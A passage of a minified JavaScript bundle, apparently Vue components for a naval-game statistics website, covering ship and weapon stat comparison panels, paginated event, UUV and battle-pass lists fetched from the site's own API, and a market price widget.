Mp={props:["label","raw","formatted","percentage","unit","moreInfoUrl","hideLabel"]},Rp=(0,Tt.A)(Mp,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Ap,[(0,yt.Lk)("div",Ep,[n.hideLabel?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Cp,[(0,yt.Lk)("span",null,(0,yt.v_)(n.label),1),n.moreInfoUrl?((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},Tp,8,Op)):(0,yt.Q3)("",!0)]))]),(0,yt.Lk)("div",Lp,[(0,yt.eW)((0,yt.v_)(n.formatted)+" ",1),n.unit?((0,yt.uX)(),(0,yt.CE)("span",Ip,(0,yt.v_)(n.unit),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",jp,["number"==typeof n.raw?((0,yt.uX)(),(0,yt.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,yt.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,yt.Q3)("",!0)])])}]]);function Pp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Np(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Np(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Np(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Fp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{i18n:this.context.i18n,isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","oxygenCapacity","carrierDeckResources"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Pp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=e.i18n[u.max.formatted]?e.i18n[u.max.formatted]:u.max.formatted):(u.raw=u.base.raw,u.formatted=e.i18n[u.base.formatted]?e.i18n[u.base.formatted]:u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=0;l&&(f=(u.raw-l.min)/(l.max-l.min)*100),u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Dp=(0,Tt.A)(Fp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",vp,[(0,yt.Lk)("div",mp,[(0,yt.Lk)("div",yp,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",bp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",wp,[(0,yt.Lk)("div",xp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",_p,[(0,yt.Lk)("div",Sp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",kp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Up={class:"compare-view-box"},Bp={class:"detail-view__stats-card-title-split"},$p={class:"detail-view__stats-card-primary-area"},Vp={class:"detail-view__stats-card-secondary-area"},zp={class:"ship-info__top-item"},Hp={class:"ship-info__top-stats"},Xp={class:"compare-view-box__row"},Wp={class:"compare-view-box__split"},qp={class:"compare-view-box__value-container"};function Kp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Jp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Jp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speedMin","speedMax","speedAfterburner","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","aviationReserve","squadronSize","cooldown"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Kp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Yp=(0,Tt.A)(Qp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Up,[(0,yt.Lk)("div",Bp,[(0,yt.Lk)("div",$p,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Vp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",zp,[(0,yt.Lk)("div",Hp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Xp,[(0,yt.Lk)("div",Wp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",qp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Gp={class:"compare-view-box"},Zp={class:"detail-view__stats-card-title-split"},ed={class:"detail-view__stats-card-primary-area"},td={class:"detail-view__stats-card-secondary-area"},nd={class:"ship-info__top-item"},rd={class:"ship-info__top-stats"},od={class:"compare-view-box__row"},id={class:"compare-view-box__split"},ad={class:"compare-view-box__value-container"};function sd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||ud(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cd(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=ud(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function ud(e,t){if(e){if("string"==typeof e)return ld(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ld(e,t):void 0}}function ld(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const fd={props:["context"],components:{UpgradeButton:rp.A,CompareStatisticsRow:Rp},data:function(){return{isUpgraded:!1,statKeys:["dpm","projectileDamage","burstDamage","aoeDamage","aoeDamageRadius","weaponFireRange","ammoCount","weaponLaunchCount","weaponFireCount","weaponLaunchDelayMax","weaponPreparingToFireDelayMax","weaponReload","weaponFireRate","firingType","susceptibleToCountermeasures","accuracy","projectileSpread","recoil","projectileStartSpeed","projectileAcceleration","projectileSpeed","projectileHealth","projectileRicochet","lockTimeMax","criticalDamageChance","weaponClipSize","bulletGuidance"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e,t=[],n=cd(this.statKeys);try{for(n.s();!(e=n.n()).done;){for(var r=e.value,o=[],i=0,a=Object.entries(this.context.items);i<a.length;i++){var s=sd(a[i],2),c=s[0],u=s[1];o[c]=[];var l,f=cd(u.weapons);try{for(f.s();!(l=f.n()).done;){var p=l.value,d=JSON.parse(JSON.stringify(p.stats[r]));if(null!==d.base.raw){d.label=this.context.i18n[r],this.isUpgraded?(d.raw=d.max.raw,d.formatted=this.context.i18n[d.max.formatted]?this.context.i18n[d.max.formatted]:d.max.formatted):(d.raw=d.base.raw,d.formatted=this.context.i18n[d.base.formatted]?this.context.i18n[d.base.formatted]:d.base.formatted),d.unit&&d.unit.raw&&this.context.i18n[d.unit.raw]?d.unit=this.context.i18n[d.unit.raw]:d.unit=null;var h=this.context.globals.stats[r],g=0;h&&(g=(d.raw-h.min)/(h.max-h.min)*100),d.percentage=g,o[c].push(d)}else d.label=this.context.i18n[r],d.raw=0,d.formatted="–",d.unit=null,d.percentage=0,o[c].push(d)}}catch(e){f.e(e)}finally{f.f()}}t.push(o)}}catch(e){n.e(e)}finally{n.f()}return t}}},pd=(0,Tt.A)(fd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Gp,[(0,yt.Lk)("div",Zp,[(0,yt.Lk)("div",ed,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",td,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",nd,[(0,yt.Lk)("div",rd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",od,[(0,yt.Lk)("div",id,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",ad,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(s,{label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,hideLabel:t>0},null,8,["label","raw","formatted","percentage","unit","hideLabel"])}),256))])}),256))])])}),256))])])])}]]);var dd={class:"mws-footer-social-links"};const hd=(0,yt.pM)({props:["context"],components:{SocialLinks:gc}}),gd=(0,Tt.A)(hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",dd,[(0,yt.bF)(a,{lang:this.context.lang},null,8,["lang"])])}]]);var vd={key:0},md={class:""},yd={class:"ship-cards-2"},bd={key:0,class:"list-load-more"},wd=["disabled"];function xd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return _d(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_d(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Sd=fc().CancelToken;const kd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_event_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=xd(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/event-list",{params:t,cancelToken:new Sd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Ad=(0,Tt.A)(kd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",vd,[(0,yt.Lk)("div",md,[(0,yt.Lk)("div",yd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",bd,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,wd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Ed={key:0},Cd={class:""},Od={class:"ship-cards-2"},Td={key:0,class:"list-load-more"},Ld=["disabled"];function Id(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Md=fc().CancelToken;const Rd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_uuv_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Id(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/uuv-list",{params:t,cancelToken:new Md(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Pd=(0,Tt.A)(Rd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Ed,[(0,yt.Lk)("div",Cd,[(0,yt.Lk)("div",Od,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"uuv",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Td,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Ld)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Nd={key:0},Fd={class:""},Dd={class:"ship-cards-2"},Ud={key:0,class:"list-load-more"},Bd=["disabled"];function $d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Vd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Vd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var zd=fc().CancelToken;const Hd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_battlepass_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=$d(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/battlepass-list",{params:t,cancelToken:new zd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Xd=(0,Tt.A)(Hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Nd,[(0,yt.Lk)("div",Fd,[(0,yt.Lk)("div",Dd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Ud,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Bd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Wd={class:"market-widget"},qd={class:"market-widget__title"},Kd={class:"market-widget__heading"},Jd={class:"market-widget__dropdown"},Qd={class:"select-wrapper"},Yd={value:"auto"},Gd={value:"1"},Zd={value:"2"},eh=(0,yt.Lk)("div",{class:"svg-wrapper"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},[(0,yt.Lk)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})])],-1),th={style:{width:"100%"}},nh={class:"detail-view__characteristics-item"},rh={class:"detail-view__characteristics-item-key"},oh={class:"detail-view__characteristics-item-value"},ih={class:"detail-view__characteristics-item"},ah={class:"detail-view__characteristics-item-key"},sh={class:"detail-view__characteristics-item-value"};const ch={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]},buyout:function(){return"auto"===this.tier?this.context["buyout"+this.autoTier]:this.context["buyout"+this.tier]}},watch:{tier:function(){window.localStorage.setItem("mws_market_tier",this.tier)}},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{getAutoTierLabel:function(){var e=this.context.i18n.market_tier_auto;return e=(0,Ct.sprintf)(e,this.autoTier)},getTierLabel:function(e){var t=this.context.i18n.market_tier;return t=(0,Ct.sprintf)(t,e)}}},uh=(0,Tt.A)(ch,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Wd,[(0,yt.Lk)("div",qd,[(0,yt.Lk)("div",Kd,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.market),1)]),(0,yt.Lk)("div",Jd,[(0,yt.Lk)("div",Qd,[(0,yt.bo)((0,yt.Lk)("select",{"onUpdate:modelValue":t[0]||(t[0]=function(e){return o.tier=e})},[(0,yt.Lk)("option",Yd,(0,yt.v_)(i.getAutoTierLabel()),1),(0,yt.Lk)("option",Gd,(0,yt.v_)(i.getTierLabel("1")),1),(0,yt.Lk)("option",Zd,(0,yt.v_)(i.getTierLabel("2")),1)],512),[[yt.u1,o.tier]]),eh])])]),(0,yt.Lk)("table",th,[(0,yt.Lk)("tr",nh,[(0,yt.Lk)("td",rh,(0,yt.v_)(n.context.i18n.price),1),(0,yt.Lk)("td",oh,(0,yt.v_)(i.price)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)]),(0,yt.Lk)("tr",ih,[(0,yt.Lk)("td",ah,(0,yt.v_)(n.context.i18n.buyout),1),(0,yt.Lk)("td",sh,(0,yt.v_)(i.buyout)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)])])])}]]);const 